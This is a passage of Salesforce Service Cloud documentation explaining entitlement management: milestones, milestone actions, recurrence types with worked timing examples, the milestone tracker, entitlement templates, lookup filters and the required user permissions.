



**8.** Optionally, create an entitlement process that includes the milestone.

Note: You can add time-dependent workflow actions to milestones after they're added to entitlement processes. See [Adding](#page-2597-0) [Milestone Actions to Entitlement Processes.](#page-2597-0)

Tip: You can add validation rules to case milestones so that when users update a milestone on a case, it meets the standards you specify before they can save it. For example, you can create a validation rule that ensures users select milestone completion dates that occur after case creation dates.

To begin adding validation rules for case milestones, from the object management settings for case milestones, go to Validation Rules.

SEE ALSO:

[Milestones Overview](#page-2582-0) [Creating Entitlement Processes](#page-2592-0) [Enabling Milestone Feed Items](#page-2599-1) [Find Object Management Settings](#page-3692-0)

# <span id="page-2582-0"></span>Milestones Overview

Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases.

Milestones can display one of the following statuses on cases:



#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Use milestones in conjunction with entitlement processes to ensure that agents interact with and resolve cases on time and completely. Milestones define the steps in your support process, and entitlement processes enforce those steps.

Milestones are measured in minutes and seconds. They are accurate up to the minute. For example, suppose that a milestone is triggered at 11:15:40 am and the time to complete the milestone is 10 minutes. In this case, the milestone target time is 11:25:00 am, not 11:25:40. As a result, the remaining time for the agent to complete the milestone is 9 minutes and 20 seconds, not the 10 full minutes.

You can set up a milestone to occur once in an entitlement process or to recur until the entitlement process exits. The following recurrence types are available for milestones:



You can create a custom report to view a list of cases with milestones by choosing the Cases with Milestones report type. You can also view cases with milestones by creating case list views that filter on milestone fields.

# Milestone Actions

Milestone actions are time-dependent workflow actions that occur at every step (milestone) in an entitlement process. Examples of milestone actions include sending email alerts to specified users an hour before a first response is near violation or automatically updating certain fields on a case one minute after a first response successfully completes.

You can add three types of actions to milestones:



You can automate the following actions for each action type:





SEE ALSO:

[Adding Milestones to Entitlement Processes](#page-2595-0) [Adding Milestone Actions to Entitlement Processes](#page-2597-0) [Using the Milestones Related List on Entitlements](#page-2173-0) [Enabling Milestone Feed Items](#page-2599-1)

# Milestones with Independent Recurrence

Recurring milestones allow milestones to repeat within an entitlement process whenever the milestone criteria match the case criteria. Independent recurring milestones always use the current time as the Start Date.

Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases.

For milestones with independent recurrence, the milestone occurs whenever the milestone criteria match the case criteria until the entitlement process exits. Only one occurrence of a milestone can be active at a time. For all occurrences, the Start Date is the current time when the milestone criteria match the case criteria, regardless of when the previous occurrence was complete.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

**(** $\odot$ **)** Example: For example, a milestone called Engineer Solution Proposed is set up to track case escalation to Engineering. When the Engineer Solution Proposed milestone occurs, the support agent expects a proposed solution from Engineering within four hours.

At 10 a.m., the support agent escalates a case to Engineering by changing a field that, due to workflow rules, causes the milestone criteria to match the case criteria. As a result, the Engineer Solution Proposed milestone is created with a Start Date of the current time, which is 10 a.m. The milestone's Target Date is 2 p.m., four hours from the Start Date. At 11 a.m., well before the target date, an engineer proposes a solution that's sent to the customer and the Engineer Solution Proposed milestone is complete.

However, the solution proposed doesn't solve the customer's issue. At 1 p.m., the support agent escalates the case to Engineering and the Engineer Solution Proposed milestone is created again—this time with a Target Date of 5 p.m.

After the second occurrence of the Engineer Solution Proposed milestone, the case has two milestones:

- **•** One milestone that started at 10 a.m. and is now complete
- **•** One milestone that started at 1 p.m. and is incomplete with a Target Date of 5 p.m.

The milestone can recur as many times as necessary until the entitlement process is completed.

# Milestones with Sequential Recurrence

Recurring milestones allow milestones to repeat within an entitlement process whenever the milestone criteria match the case criteria. Sequential recurring milestones have a start time that's based on the Target Date of the preceding occurrence of the milestone.

Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases.

For milestones with sequential recurrence, the milestone occurs whenever the case criteria match the milestone criteria and the previous occurrence's Target Date has passed, until the entitlement process exits. Only one occurrence of a milestone can be active at a time. For the first occurrence, the Start Date is the current time when the milestone criteria match the case criteria. For subsequent

occurrences, the Start Date must be after the Target Date of the previous occurrence. If an occurrence is completed before its Target Date and the milestone criteria match the case criteria again, then the next occurrence will start at the previous occurrence's Target Date. If an occurrence is completed after its Target Date, the next occurrence's Start Date will be the current time when the milestone criteria match the case criteria.

Example: For example, a milestone called Customer Contact Made is set up to track daily contact with a customer as part of an SLA. The milestone is complete when the support agent communicates with the customer. The Customer Contact Made milestone has a target time of 24 hours.

At 10 a.m. on Monday, a case is created with the Customer Contact Made milestone. The Target Date for the milestone is 24 hours from the start time, 10 a.m. on Tuesday. At 11 a.m. on Monday, the support agent communicates with the customer. The Customer Contact Made milestone is complete. In addition, the next occurrence of the Customer Contact Made milestone is created. However, because the previous occurrence's Target Time is still in the future, the Start Date of this occurrence is 10 a.m. on Tuesday.

After the second occurrence of the Customer Contact Made milestone, the case has two milestones:

- **•** One milestone that started at 10 a.m. on Monday and is now complete
- **•** One milestone scheduled to start at 10 a.m. on Tuesday. that's incomplete with a Target Date of 10 a.m. on Wednesday.

If the support agent communicates with the customer multiple times on Monday, it won't have any effect on the Tuesday milestone.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# Track Stopped Time and Actual Elapsed Time on Milestones

You can let support agents and supervisors monitor milestone completion times and view service level agreement (SLA) compliance.

The Stopped Time shows how long an agent is blocked and cannot move forward and complete the milestone. For example, an agent might wait for a customer to reply with more information.

The Actual Elapsed Time shows the amount of time that it took to complete the milestone. (Elapsed Time) - (Stopped Time) = (Actual Elapsed Time)

- **1.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- **2.** In the Milestone Stopped Time and Actual Elapsed Time section, select **Enable stopped time and actual elapsed time**.
- **3.** After you've enabled this option, add the fields to the case milestone page layout.
	- **a.** From the object management settings for case milestones, go to Page Layouts.
	- **b.** Open the case milestone page layout, and add the stopped Time and Actual Elapsed Time fields to the layout.

SEE ALSO:

[Case Feed Page Layouts Overview](#page-2535-0) [Create and Edit Feed Layouts in Case Feed](#page-2536-0)

# Add the Milestone Tracker to Case Feed

Add the milestone tracker component to the Case Feed page so your support agents can see the countdown time to an active milestone's Target Date or how long a milestone has been in violation for cases they're working on.

Agents working on cases need to be aware of how much time they have until their milestones are due because their performance is often measured based on how often they miss milestones. The milestone tracker lets agents see the time remaining on an active milestone or how overdue the milestone is if its Target Date has passed, along with a list of upcoming milestones and closed milestones, all on the Case Feed page.

When the milestone is in progress, the milestone is represented by a green circle. The circle winds down clockwise as time elapses. The remaining hours, minutes, and seconds are shown in the center of the circle. When the time to complete the milestone expires, the circle turns red. The amount of time that the milestone is overdue is shown in the center of the circle.

# EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** with the Service Cloud

### USER PERMISSIONS

To enable the stopped time and actual elapsed time fields:

**•** "Manage Entitlements"

To create and edit page layouts:

- **•** "Customize Application"
- To assign page layouts:
- **•** "Manage Users"

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To create and edit page layouts:

**•** "Customize Application"

To assign page layouts:

**•** "Manage Users"



- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **3.** In the Other Tools and Components section, select the **Milestone Tracker**, and specify where on the page you want it to appear.

#### **4.** Click **Save**.

Add the milestone tracker to your custom pages by including the <apex:milestoneTracker> component in a Visualforce page, or [add it as a Salesforce console component](#page-3650-0) to make it available to agents without having to take up space on a Case Feed page.

#### <span id="page-2587-0"></span>SEE ALSO:

[Find Object Management Settings](#page-3692-0)

# Creating Entitlement Templates

Entitlement templates are predefined terms of customer support that you can quickly add to products. For example, you can create entitlement templates for Web or phone support so that users can easily add entitlements to products offered to customers.

Note: You can only use entitlement templates if your organization uses the products feature.

To create entitlement templates:

- **1.** From Setup, enter *Templates* in the Quick Find box, then select **Templates**.
- **2.** Click **New Template**.
- **3.** Enter the details:



### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create entitlement templates:

**•** "Manage Entitlements"



#### **4.** Click **Save**.

**5.** Customize product page layouts to add the Entitlement Templates related list.

Optionally, you can customize the Entitlement Templates related list to add the Type and Business Hours fields. This lets users view the type of entitlement, such as Web or phone support, and any business hours that apply to the entitlement.

**6.** Click **Save**.

<span id="page-2588-0"></span>SEE ALSO:

[Setting Up Entitlements](#page-2577-0) [Entitlement Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_entitlements_implementation_guide.pdf)

# Setting Up Entitlements-Related Lookup Filters on Cases

You can set up lookup filters on cases to restrict the entitlements-related items returned. For example, when portal users create a case and select the Entitlement Name field, they can choose only entitlements registered to their account or contact.

To set up entitlement-related lookup filters on cases:

- **1.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- **2.** Choose the item(s) you'd like returned in the lookup fields.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To set up entitlement-related lookups on cases:

**•** "Manage Entitlements"



Choosing multiple items acts as an AND function. For example, choosing Same account on the case and Same contact on the case restricts items returned in the Asset field to assets registered to the account and contact on the case.

 $\bullet$ Tip: Choose items that match how your support reps verify support eligibility. For example, choose the account-related items if your support reps verify support based on accounts.

#### **3.** Click **Save**.

SEE ALSO:

[Setting Up Entitlements](#page-2577-0) [Entitlement Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_entitlements_implementation_guide.pdf)

# <span id="page-2590-0"></span>Giving Users Access to Entitlement Management

After you set up entitlement management, you can let users access the feature. Users must have:

- **•** [Specific user permissions](#page-2590-1)
- **•** [Access to the appropriate fields](#page-2592-1)
- <span id="page-2590-1"></span>**•** [Access to the appropriate tabs](#page-2592-2)

# Verify User Permissions

The following user permissions control access to different features in entitlement management:

**EDITIONS** 

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To create and edit users:

**•** "Manage Internal Users"



